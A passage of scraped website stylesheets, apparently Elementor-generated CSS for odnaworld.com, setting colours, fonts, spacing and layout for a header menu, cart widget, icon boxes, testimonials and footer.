					.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown .elementor-item, .elementor-19 .elementor-element.elementor-element-2cdfdf2b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle{color:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle svg{fill:var( --e-global-color-504d006 );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-2cdfdf2b div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-e0f4b1c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#54BC2A;--toggle-button-icon-color:var( --e-global-color-504d006 );--toggle-button-border-color:var( --e-global-color-504d006 );--toggle-button-border-width:1px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-secondary );--checkout-button-background-color:var( --e-global-color-primary );width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__toggle .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__product-name a{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__product-price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e0f4b1c .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-19 .elementor-element.elementor-element-e5f3c22 .elementor-button{fill:#5A303000;color:#5A303000;background-color:#F6672900;padding:15px 55px 15px 55px;}.elementor-19 .elementor-element.elementor-element-e5f3c22 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-49e797ba{width:33%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-49e797ba.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-49e797ba.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-1ff1be3b img{width:100%;}.elementor-19 .elementor-element.elementor-element-468efc06{width:21%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-468efc06.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-468efc06.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-468efc06.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-4aa6dc57{width:45%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-4aa6dc57.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-49e797ba{width:15%;}.elementor-19 .elementor-element.elementor-element-468efc06{width:75%;}.elementor-19 .elementor-element.elementor-element-4aa6dc57{width:9.666%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-1ff1be3b */,.mylogo {filter:invert(1%) sepia(1%) saturate(1%) hue-rotate(1deg) brightness(1000%) contrast(100%);
    
    }
.elementor-sticky--effects .mylogo {filter:none;
     width:95%!important;
     transition: all 0.25s ease;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-38d84430 *//* Background color on sticky */
.elementor-19 .elementor-element.elementor-element-38d84430.elementor-sticky--effects {
background-color:rgba(255,255,255, 0.98);
transition: all 0.5s ease;
  height:70px;
  background:white!important;
 
    box-shadow:  0px -16px 20px #004488!important;
    
}
 
 


.elementor-19 .elementor-element.elementor-element-38d84430.elementor-sticky--effects #desknav li a {
    font-size: 14px!Important;
color:#298321!important;
transition: all 0.5s ease;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-15.css?rnd=38223
body_size: 2983
content:
.elementor-15 .elementor-element.elementor-element-178a7bf:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://odnaworld.com/wp-content/uploads/2022/08/X9Yk9kpTURBXy9iMGQ4OWJjY2MyODc4NmNkMmZmYjEzYjY1MWNiYWUwZS5qcGeSlQMAQ80EsM0Co5MFzQMWzQGugaEwBQ.webp");}.elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-background-overlay{background-color:var( --e-global-color-accent );opacity:0.91;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-178a7bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 40px 100px;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:4em;font-weight:600;text-shadow:4px 4px 2px rgba(0, 0, 0, 0.2);}.elementor-15 .elementor-element.elementor-element-d3abe3f .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-15 .elementor-element.elementor-element-615c49c .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-615c49c > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-15 .elementor-element.elementor-element-615c49c{width:auto;max-width:auto;}.elementor-15 .elementor-element.elementor-element-ab8fcc3 .elementor-button{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-ab8fcc3 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ab8fcc3{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-b29e42f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-b29e42f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-54eb8e9{text-align:left;z-index:10;}.elementor-15 .elementor-element.elementor-element-54eb8e9 img{max-width:60%;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-90px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ea30614{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-15 .elementor-element.elementor-element-463ac64 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-15dd1121:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-15dd1121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-15 .elementor-element.elementor-element-15dd1121{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 35px 30px 35px;}.elementor-15 .elementor-element.elementor-element-15dd1121 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71{--icon-box-icon-margin:10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon{font-size:77px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-59024e86{--icon-box-icon-margin:17px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon{font-size:59px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-59024e86 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-516200bb{--icon-box-icon-margin:17px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon{font-size:59px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-516200bb > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1{--icon-box-icon-margin:27px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon{font-size:50px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title{color:var( --e-global-color-text );}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title a{font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-description{color:#333333;font-size:16px;font-weight:400;text-transform:lowercase;line-height:1.6em;letter-spacing:-0.24px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-4fee64eb:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-4fee64eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3306;}.elementor-15 .elementor-element.elementor-element-4fee64eb > .elementor-background-overlay{background-image:url("https://odnaworld.com/wp-content/uploads/2022/01/d2c719869b76da8d46f19d68cdd98bfc.jpg");opacity:0.1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-4fee64eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;z-index:1;}.elementor-15 .elementor-element.elementor-element-600c571a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-3346702a > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-3346702a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 20px 0px;z-index:100;}.elementor-15 .elementor-element.elementor-element-3346702a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 40px 20px 0px;}.elementor-15 .elementor-element.elementor-element-2325e577{text-align:left;}.elementor-15 .elementor-element.elementor-element-2325e577 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-icon i{color:#62D235;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-icon svg{fill:#62D235;transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item > a{font-weight:400;letter-spacing:1.2px;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-641d3dd8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-641d3dd8 > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-15 .elementor-element.elementor-element-22e64cbd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-widget-container{text-align:left;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon{background-color:#02010100;--icon-padding:0.1em;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon i{color:#62D235;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon svg{fill:#62D235;}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-22e64cbd .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-22e64cbd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-ebc50d4 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1em;font-weight:600;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-icon i{color:var( --e-global-color-504d006 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-icon svg{fill:var( --e-global-color-504d006 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-02d1e6d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-02d1e6d .elementor-icon-list-text{transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-420c49c .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1em;font-weight:600;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-icon i{color:var( --e-global-color-504d006 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-icon svg{fill:var( --e-global-color-504d006 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-e34a763{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-504d006 );}.elementor-15 .elementor-element.elementor-element-e34a763 .elementor-icon-list-text{transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-wrapper{text-align:right;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-content{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:24px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-name{color:#62D235;font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15 .elementor-element.elementor-element-6f11a6e8 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-15 .elementor-element.elementor-element-d914dba .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-d914dba .elementor-icon{font-size:28px;padding:8px;}.elementor-15 .elementor-element.elementor-element-d914dba{width:auto;max-width:auto;bottom:10px;z-index:1000;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-d914dba{left:3%;}body.rtl .elementor-15 .elementor-element.elementor-element-d914dba{right:3%;}.elementor-15 .elementor-element.elementor-element-3c97b38 .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-3c97b38.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-3c97b38 .elementor-icon{font-size:25px;}.elementor-15 .elementor-element.elementor-element-3c97b38{width:auto;max-width:auto;bottom:20px;z-index:1000;}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-3c97b38{right:3%;}body.rtl .elementor-15 .elementor-element.elementor-element-3c97b38{left:3%;}.elementor-15 .elementor-element.elementor-element-d3bbec3:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-background-overlay{background-color:#000000;opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-d3bbec3, .elementor-15 .elementor-element.elementor-element-d3bbec3 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-d3bbec3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7{text-align:center;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Montserrat", Sans-serif;font-weight:200;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-7f5cfe2{width:55%;}.elementor-15 .elementor-element.elementor-element-b29e42f{width:45%;}.elementor-15 .elementor-element.elementor-element-68db5c63{width:30%;}.elementor-15 .elementor-element.elementor-element-edcb584{width:23%;}.elementor-15 